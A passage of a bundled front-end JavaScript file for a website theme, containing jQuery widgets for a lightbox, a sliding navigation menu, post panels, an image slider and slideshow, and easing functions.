					(!that.ajaxLoadImages ? elem.thumbnail || '' : '') +
					'<span class="p_abs d_block title title1">'+
						(elem.day ? '<div class="postmetadata p_abs"><div class="inner"><strong>' + elem.day + '</strong><span>' + elem.month + '</span></div></div>' : '')+
						'<span class="inner d_block">'+elem.title+'</span>'+
					'</span>'+
					'<span class="p_abs d_block title_rollover">'+
						(elem.day ? '<div class="postmetadata p_abs"><div class="inner"><strong>' + elem.day + '</strong><span>' + elem.month + '</span></div></div>' : '')+
						'<span class="inner d_block">'
						+'<span class="rollover_title">'+elem.title+'</span>'+
						(elem.excerpt ? '<span class="description">' + elem.excerpt + '</span>' : '')+'</span>'+
						'</span>'+
						'</a>';
	};

	var rollovers = function(){
		
    	$(".carousel_list li").on({
		    mouseenter: function () {
				that.play({'mp3': that.sound, 'ogg': that.soundOgg});
				var ctx = this;
				setTimeout(function(){
					$(ctx).find(".title_rollover").addClass("show_contain");
				}, 250);
		    },
		    mouseleave: function () {
		    	setTimeout(function(){
					$(".carousel_list li .title_rollover").removeClass("show_contain");
				}, 100);
		    }
		});
    };

}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file GridSlider.js'); }

// file GridSlider.js end

// file LightBox.js start

try { 
core.addWidgetClass({'class' : 'LightBox', 'definition' : function($) {
	
	
	var that = this,
		$fade,
		$this;
		
	this.defaults = {
		'clickObj': 'a'
	};
	
	this.init = function(data) {
		
		render(data);
		addHendlers();
		
	};
	
	var render = function() {

		$this = $('<div>', {
			'class': core.prefix + '-lightbox',
			'style': 'position: absolute;  background: #fff; top: 0; z-index: 11; display: none; top:50%; left: 50%',
			'html': getLightboxHtml()
		}).appendTo('body');
		
		$fade = $('<div>', {
			'class': core.prefix + '-fade',
			'style': 'position: fixed; opacity: 0.7; cursor: pointer; background: #000; width: 100%; height: 100%; display: none; top: 0; z-index: 10;'
		}).appendTo('body');
		
	};
	
	var addHendlers = function() {
		$(that.clickObj).on('click', function(e) {
			e.preventDefault();
			that.open($(this).data('original'));
		});
		$this.find('.closeBtn').on('click', that.close);
		$fade.on('click', that.close);
	};
	
	this.open = function(imgUrl) {
		$fade.show();
		$this.show();
		$('<img>', {'src': imgUrl}).load(function() {
			$this.find('.lightbox-container').empty().append(this);
		});
		
	};
	
	this.close = function() {
		$fade.hide();
		$this.hide();
	};
	
	var getLightboxHtml = function() {
		return '<div class="wrapper" style="margin: -50px 0 0 -50px;"><div class="lightbox-container"></div></div>';
	};
	
}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file LightBox.js'); }

// file LightBox.js end

// file Menu.js start

try { 
core.addWidgetClass({'class': 'Menu', 'definition': function ($) {

		var that = this, isSmallScreen, iOpen, viewportHeight,
				$this, $icon;

		this.defaults = {
			'slider_box': '#slider_box',
			'speed': '0.7',
			'slider_box_offset': 50,
			'paralax_value': 50,
			'closed_value': 7,
			'opened_value': 283,
			'iconClass': 'open_arrow',
			'sound': '',
			'soundOgg': '',
			'elementSound': '',
			'elementSoundOgg': '',
			'content_offset': 223
		};

		this.init = function () {
			$("body").addClass(core.menu_opened ? "menu_opened" : "");
			$this = $(this.selector);
			$icon = $('<span>', {
				'class': this.iconClass + ' bg_color2',
				'html': '<span>Navigation</span>'
			});
			$this.append($icon);

			activeItem();

			addHendlers();

			if (!core.menu_opened) {
				$this.after('<span class="bg_color2 open_arrow1"></span>');
			}

		};



		var addHendlers = function () {
			$(window).scroll(function (event) {

				asyncScrollInit();
			});

			$this
					.mouseenter(function () {
						if (!core.touch && !core.menu_opened) {
							openMenu(true);
						}
					})
					.mouseleave(function () {
						if (!core.menu_opened) {
							closeMenu(true);
						}
					})
					.find(".sf-sub-indicator").click(function (event) {
				event.preventDefault();
				var isOpen = $(this).closest('li').is('.open');
				$(this).closest('ul').find('li.open').removeClass('open').find('>.sub-menu').slideUp("middle", asyncScrollInit);
				if (!isOpen) {
					$(this).closest('li').toggleClass("open")
							.find('>.sub-menu').slideToggle("middle", asyncScrollInit);
				}

			});
			$this.find('li.menu-item').mouseenter(function () {
				that.play({'mp3': that.elementSound, 'ogg': that.elementSoundOgg});
			});
			$icon.click(function () {
				if (isSmallScreen) {
					$(".sf-menu2").css({top: $(this).closest('nav').height()}).slideToggle();
					$icon.toggleClass("active");
				} else if (core.touch) {
					iOpen ? closeMenu() : openMenu();
				}
			});
			var opened;

			that.initParalax();

			core.dispatcher.addEventlistener('window_resize', that, function (responsive, w, h, theme_init) {
				isSmallScreen = responsive;
				if (responsive) {
					$this.find('.sf-menu2').hide();
					$(this.slider_box).css({'left': '0px'});

				} else {
					$this.find('.sf-menu2').show().css({top: 0});
					if (core.menu_opened) {
						$(this.slider_box).css({'left': '283px'});
					}
					if (core.menu_opened && !opened) {
						openMenu(true);
						opened = true;
					}
				}

				if (theme_init && core.cookie.get('menu_inited') != '1' && !core.menu_opened) {
					openMenu();
					setTimeout(closeMenu, 1000);
					core.cookie.set('menu_inited', '1');
				}

			});
			core.dispatcher.addEventlistener('content_set_height', that, asyncScrollInit);
		};

		var originalCoord = {x: 0, y: 0};
		var finalCoord = {x: 0, y: 0};

		var swipeMenu = function (dy) {

			var menuStartPos;

			$this[0]
					.addEventListener('touchstart', function (event) {
						this.isScrolling = undefined;
						originalCoord.x = event.targetTouches[0].pageX;
						originalCoord.y = event.targetTouches[0].pageY;
						finalCoord.x = originalCoord.x;
						finalCoord.y = originalCoord.y;
						menuStartPos = $this.find('.sf-menu2').offset().top;
					}, false);
			$this[0]
					.addEventListener('touchmove', function (event) {
						if (event.touches.length > 1 || event.scale && event.scale !== 1) {
							return;
						}
						finalCoord.x = event.targetTouches[0].pageX; // Updated X,Y coordinates
						finalCoord.y = event.targetTouches[0].pageY;
						var changeX = originalCoord.x - finalCoord.x;
						var changeY = originalCoord.y - finalCoord.y;

						if (typeof this.isScrolling === 'undefined') {
							this.isScrolling = !!(this.isScrolling || Math.abs(changeX) > Math.abs(changeY));
						}
						if (!this.isScrolling) {
							event.preventDefault();
							moveMenu(-changeY);
						}
					}, false);

			var moveMenu = function (changeY) {
				if (menuStartPos + changeY > 0 || menuStartPos + changeY < -dy)
					return;
				$this.find('.sf-menu2').css({'top': changeY + menuStartPos});
			};
		};

		var asyncScrollInit = function (responsive, w, h) {
			responsive = responsive || isSmallScreen;

			if (!responsive) {


				$this.unbind('mousemove').find('.sf-menu2').css({'top': 0});
				$this.find('.logo').css({'top': 0});




				viewportHeight = $('footer').offset().top - $this.offset().top - $this.find('.logo').outerHeight();
				viewportHeight = viewportHeight > $(window).height() ? $(window).height() - $this.find('.logo').outerHeight() : viewportHeight;

				$this.removeClass('fidget');
				$this.height(viewportHeight + $this.find('.logo').outerHeight());

				var $obj = $this.find('.sf-menu2'),
						$logo = $this.find('.logo'),
						dy = $obj.outerHeight() - viewportHeight;

				if (dy > 0) {
					if (core.touch) {
						swipeMenu(dy);
					} else {
						$this.mousemove(function (e) {
							$obj.css({
								'top': -e.clientY / viewportHeight * dy
							});
							$logo.css({
								'top': -e.clientY / viewportHeight * dy
							});

						}).addClass('fidget');
					}
				}




			} else {
				$this.css({'height': 'auto'});
				$this.find('.logo').css({'top': 0});
				$this.unbind('mousemove');
			}
		};

		var openMenu = function (sound) {
			if (isSmallScreen)
				return;
			if (sound) {
				that.play({'mp3': that.sound, 'ogg': that.soundOgg});
			}
			$this.css({'width': that.opened_value + 'px'});
			$this.addClass('ihover');
			core.dispatcher.fire('menu_open', that.speed, that.slider_box_offset, that.content_offset);
			iOpen = true;
		};

		var closeMenu = function (sound) {
			if (isSmallScreen)
				return;
			if (sound) {
				that.play({'mp3': that.sound, 'ogg': that.soundOgg});
			}
			$this.css({'width': that.closed_value + 'px'});
			$this.removeClass('ihover');
			core.dispatcher.fire('menu_close', that.speed);
			iOpen = false;
		};

		var activeItem = function () {
			$this.find(".current-menu-item").closest(".current-menu-parent").addClass("open");
		};
	}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file Menu.js'); }

// file Menu.js end

// file SinglePost.js start

try { 
core.addWidgetClass({'class' : 'SinglePost', 'definition' : function($) {
	
	var that = this, isOpen = false, isSmallScreen, content_height, animation = false,
		$this, $click_area, $close_btn, $widgets;
	
	this.defaults = {
		'click_area' : '.post_box',
		'close_btn' : ".close_btn",
		'width' : 'auto',
		'sidebar' : false,
		'sidebarSound' : '',
		'sidebarSoundOgg' : '',
		'hoverSound': '',
		'hoverSoundOgg': '',
		'location': 'post',
		'retina': false,
		'keepOpen': false
	};
	
	this.init = function() {
		var delta = 0;
		$this = $(this.selector);
		$click_area = $this.find(this.click_area);
		$close_btn = $this.find(this.close_btn);
		$widgets = $this.find(".widget");

		addHendlers();

		if(that.retina) {
			setRetinaImage(that.retina);
		}
		
		if(this.keepOpen) {
			this.open($this, $click_area, $close_btn);
		}
		$this.width(that.width);
			
				if(this.sidebar && that.width == '87%') {
					delta = 256;
				}
			
				$this.width($this.width() - delta);
	};
	
	var addHendlers = function() {
		$click_area.find('.more-link').click(function(e){ e.preventDefault(); });
		$click_area
			.click(function () { that.open($this, $click_area, $close_btn); })
			.on('mouseenter', function() { if ($(this).hasClass('preview')) { that.play({'mp3': that.hoverSound, 'ogg': that.hoverSoundOgg}); } });

		$close_btn.click(function() {
			that.close($this, $click_area, $close_btn);
		});
		if (that.location === 'th_portfolio') {
			$('.show_thumb').on('click', function(e){
				e.preventDefault();
				try {
					history.back();
				} catch(e) {
					path = '/';
				}
			});
		}

		core.dispatcher.addEventlistener('content_set_height', that, function(responsive, contentHeight) {
			if(!responsive) {
				if($this.height() > contentHeight) {
					$this.addClass('big-content');
				} else {
					$this.removeClass('big-content');
				}
			}
		});
		
		
		core.dispatcher.addEventlistener('window_resize', that, function(responsive, w, h) {
			var delta = 0;		
			if(!responsive) {
			
				$this.width(that.width);
			
				if(this.sidebar && that.width == '87%') {
					delta = 256;
				}
				$this.width($this.width() - delta);
				core.dispatcher.fire('solid-box_resize');
			} else{
				$this.width('auto');
				core.swipe($('#content'), {
					'swipeRight': function(){if($('.navigation a[rel=prev]').attr('href')) document.location.href = $('.navigation a[rel=prev]').attr('href');},
					'swipeLeft': function(){if($('.navigation a[rel=next]').attr('href')) document.location.href = $('.navigation a[rel=next]').attr('href');}
				});
			}
		});
		
		if($(".post_box .more_info, .post_box .more-link").length) {
		  $(".post_track").addClass('with_more_link');
		}
		
	};
	
	var setRetinaImage = function(src) {
		var $fImageCont = $('.feat_image_resp');
		if($fImageCont.find('img').length>0) {
			$fImageCont.find('img').data('retina', src).addClass('retina');
		} else {
			$fImageCont.append($('<img>', {'class': 'attachment-portfolio_thumbnail wp-post-image retina', 'data-retina': src, 'src': '123'}));
		}
	};
	
	this.open = function($this, $click_area, $close_btn) {
		if (animation || isOpen) return;
		animation = true;
		isOpen = true;
		$click_area.removeClass("preview");
		$(".navigation").hide();
		$this.offset({"top":$this.offset().top});
		content_height = $this.height();
		$this.addClass("open");
		$this.animate({"top":"0"}, 1000, 'myEaseInOutBack', function(){
			if(that.sidebar){
				openSidebar($this);
			} else {
				$close_btn.addClass("btn_show");
				setTimeout(function(){
					animation = false;
				},600);
			}
			$this.addClass('open_content');
			core.dispatcher.fire('post_open');
		});
	};
	
	this.close = function($this, $click_area, $close_btn) {
		if (animation || isSmallScreen || !isOpen) return;
		animation = true;
		isOpen = false;
		$close_btn.removeClass("btn_show");
		if(this.sidebar){
			closeSidebar($this, $close_btn, function() {
				closePost($this, $click_area);
			});
		} else {
			
			closePost($this, $click_area);
		}
	};
	
	var closePost = function($this, $click_area) {
		$this.removeClass("open");
		$this.removeClass('open_content');
		$this.css({
			"bottom" : $("#content").height() - $this.position().top - content_height,
			"top" : "auto"
		});
		$(window).resize();
		$this.animate({"bottom":"0px"},1000, 'myEaseInOutBack', function() {
			$click_area.addClass("preview");
			$(".navigation").show();
			animation = false;
		});
	};
	
	var openSidebar = function($this) {
		$this.find(".widget-area").height("auto");
		that.play({'mp3': that.sidebarSound, 'ogg': that.sidebarSoundOgg});
		var time = 0;
		var counter = 0;
		var delta = 50;
		$this.find(".widget-area").addClass("open").removeClass("close");
		setTimeout(function(){
			$close_btn.addClass("btn_show");
		}, 1000);
		$widgets.each(function(i) {
			var $widget = $(this);
			setTimeout(function() {
				setTimeout(function() {
					setTimeout(function(){
						animation = false;
					}, 600);
					core.dispatcher.fire('sidebar_open');
				}, 900 );
				$widget.addClass("open");
				counter ++;
			}, time += delta );
		});
		$this.addClass("open_sidebar");
		$this.find(".widget-area").addClass("open");
	};

	var closeSidebar = function($this, $close_btn, callback) {
		setTimeout(function() {
			that.play({'mp3': that.sidebarSound, 'ogg': that.sidebarSoundOgg});
    		$this.find(".widget-area").addClass("close").removeClass("open");
    		$this.removeClass("open_sidebar");
    		setTimeout(function() {
    			$this.find(".widget").removeClass("open");
    			$this.find(".widget-area").height(0);
				callback();
			}, 300);
    	}, 350);
    };

}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file SinglePost.js'); }

// file SinglePost.js end

// file Slider.js start

try { 
core.addWidgetClass({'class' : 'Slider', 'definition' : function($) {
	
	var that = this,
		$this,
		timeoutID,
		queue = [],
		effectProgress = false;
	
	this.defaults = {
		'effect' : 'fade',
		'direction' : 'left',
		'nextBtn' : '.next',
		'prevBtn' : '.prev',
		'pauseBtn' : '.play_pause',
		'autoplay' : false,
		'random' : false,
		'slideTime' : 10000,
		'dinamicHeight' : false,
		'effectTime' : 500
	};
		
	this.slides = [];
	this.currentSlide = 0;
	this.paused = false;
	this.stoped = false;
	
	this.init = function(data) {
		$this = $(this.selector);
		this.saveSlides(data);
		this.render(data);
		
		if(data.length > 1) {
			this.controls($this);
		}

		this.next();
		
		if(this.autoplay && data.length > 1){
		
		}
		
	};
	
	this.saveSlides = function(data) {
		this.slides = data;
	};
	
	/*
	 * @todo: reserch html templates
	 */
	this.render = function(slides) {
		var $slides = $('<div>', {'class': 'slides', 'style': 'overflow: hidden;'});
			
		for (var i=0, l=slides.length; i<l; i++){
			$slides.append($('<div>', {'class': 'slide', 'id': 'slide_' + i, 'data-id': i, 'style': 'display:none; position:absolute', 'html': slides[i]}));
		}
		$this.append($slides);
	};
	
	this.controls = function($this) {
		$this.find(this.prevBtn).click(function(e) {
			e.preventDefault();
			that.prev();
		});
		$this.find(this.nextBtn).click(function(e) {
			e.preventDefault();
			that.next();
		});
	};
	
	this.changeSlide = function(to) {
		if(to == this.currentSlide) return;
		
		to = to || this.currentSlide + 1;

		if (typeof(to) === 'string'){
			to = (to === 'prev') ? (this.currentSlide - 1) : (this.currentSlide + 1);
		}
		
		//looping
		to = (to > this.slides.length) 
					? (to - this.slides.length) 
					: (to < 1) ? (to + this.slides.length) : to;
		
		if(effectProgress) {

			return;
		}
		
		this.currentSlide = to;

		this.fireEffect(this.getDom(), this.currentSlide);
	};
	
	this.next = function() {
		(this.random && this.slides.length > 1) 
			? this.goTo(random(0, this.slides.length, this.currentSlide))
			: this.changeSlide('next');
	};
	
	this.prev = function() {
		this.changeSlide('prev');
	};
	
	this.goTo = function(id) {
		this.changeSlide(id);
	};
	
	this.start = function() {
		this.paused = false;
		this.startSlide();
	};
	
	this.stop = function() {
		this.paused = true;
		clearTimeout(timeoutID);
	};
	
	/*
	 * this is recursion thru method next and changeSlide
	 */
	this.startSlide = function() {
		clearTimeout(timeoutID);
		var ctx = this;
		if(queue.length > 0) {
			ctx.goTo(queue.pop());
		} else {
			timeoutID = setTimeout(function() {
				if (!ctx.paused) {
					ctx.next();
				}
			}, this.slideTime);
		}
	};
	
	this.beforeSlideChange = function() {};
	this.afterSlideChange = function() {};
	
	this.fireEffect = function($container, current){
		$container.find('.intro.active').removeClass('active');

		var $currentSlide = $container.find('.slide.active').removeClass('active'),
			$nextSlide = $container.find('.slide#slide_' + (current - 1)).addClass('active'),
			$intro = $container.find('#intro_' + (current - 1)).addClass('active'),
			ctx = this;
	
		var onload = function(ctx) {
			ctx.beforeSlideChange($currentSlide, $nextSlide);
			effectsLib[ctx.effect]({
				'callback': function($currentSlide, $nextSlide){
					effectProgress = false;
					ctx.afterSlideChange($currentSlide, $nextSlide);
					if (ctx.slides.length <= 1) return;
					ctx.startSlide();
				},
				'currentSlide': $currentSlide,
				'nextSlide': $nextSlide,
				'intro': $intro,
				'direction': ctx.direction
			});
		};
	
		effectProgress = true;
		if($nextSlide.find('.img').length > 0 && $nextSlide.find('.img').data('load') != 1 // preload image
				&& !(core.browser.isIE() && core.browser.IEversion() < 9)) {			

			var src = $nextSlide.find('.img').first().data('src');
			if(src.length > 0) {
				core.preloader.show();
				$('<img>', {'src': src}).one('load', function() {
					$nextSlide.find('.img').first().data('load', 1);
					core.preloader.hide();
					onload(ctx);
				}).error(function() {
					core.preloader.hide();
				})
				.attr('src', src);
			} else {
				core.preloader.hide();
			}
		} else {
			onload(ctx);
		}
	};
	
	this.addEffect = function(effextName, effectFunc) {
		effectsLib[effextName] = effectFunc;
	};
	
	var effectsLib = {
		'fade' : function(options) {
			options.currentSlide.fadeOut(that.effectTime);
			if(that.dinamicHeight) {

				options.nextSlide.parent().animate({'height': options.nextSlide.height() + 'px'}, 200);
			}
			options.nextSlide.css({'display': 'none'}).fadeIn(that.effectTime, function() {
				options.callback(options.currentSlide, options.nextSlide);
			});
		},
		'slide' : function(options) {
			var cssStartObj = {},
				cssFinishObj = {},
				param = (options.direction === 'left' || options.direction === 'right') ? 'width' : 'height',
				opositParam = (param === 'width') ? 'height' : 'width';
		
			cssStartObj[options.direction] = 0;
			cssStartObj[param] = 0;
			cssStartObj[opositParam] = '100%';
			cssFinishObj[param] = '100%';
			
			var w = options.nextSlide.width(),
				h = options.nextSlide.height();

			options.nextSlide
				.css(cssStartObj)
				.find('.img')
					.css(cssStartObj).height(h).width(w).parent()
				.show()
				.animate(cssFinishObj, that.effectTime, 'easeInOutExpo', function() {
					options.currentSlide.hide();
					options.callback(options.currentSlide, options.nextSlide);
				});
		},

		'slide with intro' : function(options) {
			var cssStartObj = {},
				cssFinishObj = {},
				param = (options.direction === 'left' || options.direction === 'right') ? 'width' : 'height',
				opositParam = (param === 'width') ? 'height' : 'width';
		
			cssStartObj[options.direction] = 0;
			cssStartObj[param] = 0;
			cssStartObj[opositParam] = '100%';
			cssFinishObj[param] = '100%';
			
			var w = options.nextSlide.width(),
				h = options.nextSlide.height(),
				$title = options.intro.find('.title').width(w).removeClass('move-title');

			setTimeout(function() { 
				if(core.browser.isIE() && core.browser.IEversion() < 10) {
					$title.css({'bottom': '45%'}).animate({'bottom': '50%'}, 2000);
				} else {
					$title.addClass('move-title'); 
				}
			}, that.effectTime/3 + 250 );
			options.intro.css(cssStartObj).animate(cssFinishObj, that.effectTime, 'easeInOutExpo', function(){
				setTimeout(function() {
					options.nextSlide
						.css(cssStartObj)
						.find('.img')
							.css(cssStartObj).height(h).width(w).parent()
						//.width(0)
						.show()
						.animate(cssFinishObj, that.effectTime, 'easeInOutExpo', function() {
							options.intro.css(cssStartObj);
							options.currentSlide.hide();
							options.callback(options.currentSlide, options.nextSlide);
						});
				}, 1000);
			});
		},
		'fly' : function(options) {
			options.nextSlide
				.css({'left': options.nextSlide.width()})
				.show()
				.animate({'left': '0'}, that.effectTime, function() {
					options.currentSlide.css({'left': options.currentSlide.width()});
					options.callback(options.currentSlide, options.nextSlide);
				});
		}
	};
	
	this.getDOMSlide = function(id) {
		return $(this.selector).find('#slide_' + id);
	};
	
}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file Slider.js'); }

// file Slider.js end

// file Slideshow.js start

try { 
core.addWidgetClass({'class' : 'Slideshow', 'extends': 'BgSlider', 'definition' : function($) {
		
	var that = this,
		$this,
		$showThumbBtn,
		$slideshow_settings,
		$viewport,
		$thumbList,
		$thumbControls,
		effect,
		smallScreen,
		animateProgress = false,
		thumbnailsOpen = false;
	
	this.defaults = {
		'slideshow_settings' : '.slideshow_settings',
		'thumbWidth' : 125,
		'hideThumbnails' : false,
		'sound' : '',
		'soundOgg': '',
		'openedThumbnails':false
	};
	
	this.init = function(data) {
		if (data.length == 0) {
			throw 'no slides';
		}
		$this = $(this.selector);
		$slideshow_settings = $(this.slideshow_settings);
		
		effect = that.effect;
		
		this.saveSlides(data);
		this.render(data, $this);
		if(!this.hideThumbnails) {
			renderThumb(data);
		}
		$(".play_pause").addClass((this.autoplay) ? 'play' : 'pause');
		addHendlers();

		this.initSlideshow(data, $this);
	};
	
	this.togglePlay = function($button) {
		if(this.stoped) {
			$button.removeClass('pause');
			$button.addClass('play');
			this.start();
			this.stoped = false;
			that.timelineRestart();
		} else {
			$button.addClass('pause');
			$button.removeClass('play');
			this.stop();
			that.timelineStop();
			this.stoped = true;
		}
	};
	
	var renderThumb = function(slides){
		$thumbList = $('<ul>', {'class': 'thumb_list'});
		for (var i=0, l=slides.length; i<l; i++){
			$('<li>', {'id': 'slideshow_thumb_' + (i+1), 'html': '<a href="" style="width:120px;height:100px" data-id="' + (i+1) + '">' + slides[i].thumbnail + '<span class="d_block p_abs loop"><i></i><em></em></span></a>'}).appendTo($thumbList);
		}
		$showThumbBtn = $('<a>', {'class': 'p_abs d_block nav_btn show_thumb'});
		$viewport = $('<div>', {'class': 'viewport', 'html': $thumbList});
		$slideshow_settings
			.append($showThumbBtn)
			.append($viewport)
			.css({"bottom": $("footer>.inner").outerHeight()-1});
		
		$viewport.wrap("<div class='view_wrap'/>");
		$(".view_wrap").append($('<a>', {'class': 'prev nav_btn'})).append($('<a>', {'class': 'next nav_btn'}));

		core.dispatcher.addEventlistener('window_resize', that, function(responsive, w, h) {
			$viewport.width(Math.floor($slideshow_settings.width() / this.thumbWidth) * this.thumbWidth);
			$thumbList.css({'left': '0'});
		
			if( responsive ) {
				$this.height( (h > 750) ? 370 : 262 );
				$slideshow_settings.hide();
			} else {
				$this.height('100%');
				$slideshow_settings.show();
			}
		});
		$thumbList.width(slides.length * that.thumbWidth);
	};
	
	this.beforeSlideChange = function($currentSlide, $nextSlide) {

		if(this.slides[this.currentSlide - 1].type == 'intro')
			this.effect = 'slide with intro';
		else 
			this.effect = effect;
		this.timelineStop();
		$('body')
			.removeClass('slide__' + $('body').data('slide'))
			.addClass('slide__' + (this.currentSlide - 1))
			.data('slide', this.currentSlide - 1);
		if (that.zoomEffect) {
			if(this.slides[this.currentSlide - 1].type == 'intro') {
				setTimeout(function(){
					$nextSlide.find('.img').addClass('zoomed');
					$currentSlide.find('.img').removeClass('zoomed');
				}, 500);
			} else {
				$nextSlide.find('.img').addClass('zoomed');
				$currentSlide.find('.img').removeClass('zoomed');
			}
			
		}
		$('.slideshow_banner').empty();
		if(smallScreen){
			var $html = $(that.slides[that.currentSlide - 1].html);
			if (that.introSlide) {
				$html.find('.title2').remove();
			}
			$('.slideshow_banner').html($html);
			$html.fadeIn();
		} else {
			$('.slideshow_banner').hide();
		}
		var $activeThumb = $('#slideshow_thumb_' + (that.currentSlide));
		$activeThumb.parent().find('li').removeClass('active');
		$activeThumb.addClass('active');
	};
	
	this.afterSlideChange = function($currentSlide, $nextSlide) {
		if(!that.paused){ that.timelineRestart(); }
		if(!smallScreen){
			
			var $html = $(that.slides[that.currentSlide - 1].html).hide();
			if (that.introSlide) {
				$html.find('.title2').remove();
			}
			$html.show();
			$('.slideshow_banner').html($html);
			
			setContentPosition(smallScreen, $("#content").height());
			
			$('.slideshow_banner').fadeIn(1000).width($html.width());
		}
	};
	
	this.controls = function() {
		var $controls = $('#content').find('.slideshow_nav');
		$controls.find(this.prevBtn).click(function(e) {
			e.preventDefault();
			that.prev();
		});
		$controls.find(this.nextBtn).click(function(e) {
			e.preventDefault();
			that.next();
		});
		$controls.find(this.pauseBtn).click(function(e) {
			e.preventDefault();
			that.togglePlay($(this));
		});
		if($viewport){
			$viewport.parent().find('a.nav_btn').click(function(){
				moveThumbs($(this).hasClass('prev') ? 'left' : 'right');
			});
		}
	};
	
	var moveThumbs = function(direction) {
		if(animateProgress) return;
		var offset = (direction == 'left') ? that.thumbWidth : -that.thumbWidth,
			l = $thumbList.position().left + offset;
		if (l > 0 || l < ($viewport.width() - $thumbList.width())) return;
		animateProgress = true;
		$thumbList.animate({'left': l}, function(){
			animateProgress = false;
		});
	};
	
	var setContentPosition = function(responsive, contentHeight) {
		if(!responsive) {
			if($('.slideshow_banner').height() > contentHeight) {
				$('.slideshow_banner').addClass('big-content');
			} else {
				$('.slideshow_banner').removeClass('big-content');
			}
		}
	};
	
	var addHendlers = function() {
		core.dispatcher.addEventlistener('window_resize', that, function(responsive, w, h) {
			smallScreen = responsive;
			if( responsive ) {
				$this.height( (h > 750) ? 370 : 262 );
				
			} else {
				$this.height('100%');
				
			}
		});
		
		core.dispatcher.addEventlistener('content_set_height', that, setContentPosition);
		
		var $paralaxObjects = $('#content').find('.slideshow_banner, .slideshow_nav');
		if(!that.hideThumbnails) {
			$showThumbBtn.click(function(e) {
				that.play({'mp3': that.sound, 'ogg': that.soundOgg});
				e.preventDefault();
				
				var newPos = thumbnailsOpen ? 0 : 70;
				
				thumbnailsOpen = !thumbnailsOpen;
				$thumbList.slideToggle(800, 'easeInOutExpo');
				
				$showThumbBtn.toggleClass('closeIcon');
				if(!smallScreen){
					// core.transition($this.find('.slides'), {'bottom': newPos + 'px'}, that.paralaxSpeed);
					$this.find('.slides').animate({
						'bottom': newPos + 'px'
					}, 800, 'easeInOutExpo');
					core.transition($paralaxObjects, {"margin-bottom": newPos-1 + "px"}, that.paralaxSpeed);
					var thumbHeight = (thumbnailsOpen) ? 138 : 0;
					$("footer .timeline_wrap").stop().animate({"bottom": $("footer").height() + thumbHeight + "px"}, 800, "easeInOutExpo");
				}
			});
			
			core.dispatcher.addEventlistener('window_resize', that, function(responsive, w, h) {
				if(!smallScreen){
					$slideshow_settings.css({'bottom': $("footer>.inner").outerHeight()-1})
					var thumbHeight = (thumbnailsOpen) ? 138 : 0;
					$("footer .timeline_wrap").stop().animate({"bottom": $("footer").height() + thumbHeight + "px"}, 800, "easeInOutExpo");
				}
			});
			
			
			 if (that.openedThumbnails) {
				 $showThumbBtn.trigger('click');
			 }
		}
		$slideshow_settings
			.mouseover(function() {
				if($viewport.width() < $thumbList.width()){
					$viewport.parent().addClass("show");
				}
			})
			.mouseleave(function() {
				$viewport.parent().removeClass("show");
			})
			.find('li a').click(function(e) {
				e.preventDefault();
				that.goTo($(this).data('id'));
			});
			
		core.swipe($('#content, #slider_box'), {
			'swipeRight': function(){that.prev();},
			'swipeLeft': function(){that.next();}
		});
		
		core.swipe($('footer').find('.view_wrap'), {
			'swipeRight': function(){moveThumbs('left');},
			'swipeLeft': function(){moveThumbs('right');}
		});
	
		that.controls($this);

		$(".non_touch_device ul.thumb_list li a").on({
		    mouseenter: function () {
		    	$(this).removeClass("roll_out");
				$(this).addClass("roll_in");
		    },
		    mouseleave: function () {
		    	$(this).addClass("roll_out");
				$(this).removeClass("roll_in");
		    }
		});
	};
}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file Slideshow.js'); }

// file Slideshow.js end

// file easing.effects.js start

try { 
jQuery.extend(jQuery.easing,
{
    def: 'easeOutQuad',
    swing: function (x, t, b, c, d) {

        return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
    },
    easeInQuad: function (x, t, b, c, d) {
        return c*(t/=d)*t + b;
    },
    easeOutQuad: function (x, t, b, c, d) {
        return -c *(t/=d)*(t-2) + b;
    },
    easeInOutQuad: function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return c/2*t*t + b;
        return -c/2 * ((--t)*(t-2) - 1) + b;
    },
    easeInCubic: function (x, t, b, c, d) {
        return c*(t/=d)*t*t + b;
    },
    easeOutCubic: function (x, t, b, c, d) {
        return c*((t=t/d-1)*t*t + 1) + b;
    },
    easeInOutCubic: function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return c/2*t*t*t + b;
        return c/2*((t-=2)*t*t + 2) + b;
    },
    easeInQuart: function (x, t, b, c, d) {
        return c*(t/=d)*t*t*t + b;
    },
    easeOutQuart: function (x, t, b, c, d) {
        return -c * ((t=t/d-1)*t*t*t - 1) + b;
    },
    easeInOutQuart: function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
        return -c/2 * ((t-=2)*t*t*t - 2) + b;
    },
    easeInQuint: function (x, t, b, c, d) {
        return c*(t/=d)*t*t*t*t + b;
    },
    easeOutQuint: function (x, t, b, c, d) {
        return c*((t=t/d-1)*t*t*t*t + 1) + b;
    },
    easeInOutQuint: function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
        return c/2*((t-=2)*t*t*t*t + 2) + b;
    },
    easeInSine: function (x, t, b, c, d) {
        return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
    },
    easeOutSine: function (x, t, b, c, d) {
        return c * Math.sin(t/d * (Math.PI/2)) + b;
    },
    easeInOutSine: function (x, t, b, c, d) {
        return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
    },
    easeInExpo: function (x, t, b, c, d) {
        return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
    },
    easeOutExpo: function (x, t, b, c, d) {
        return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
    },
    easeInOutExpo: function (x, t, b, c, d) {
        if (t==0) return b;
        if (t==d) return b+c;
        if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
        return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
    },
    easeInCirc: function (x, t, b, c, d) {
        return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
    },
    easeOutCirc: function (x, t, b, c, d) {
        return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
    },
    easeInOutCirc: function (x, t, b, c, d) {
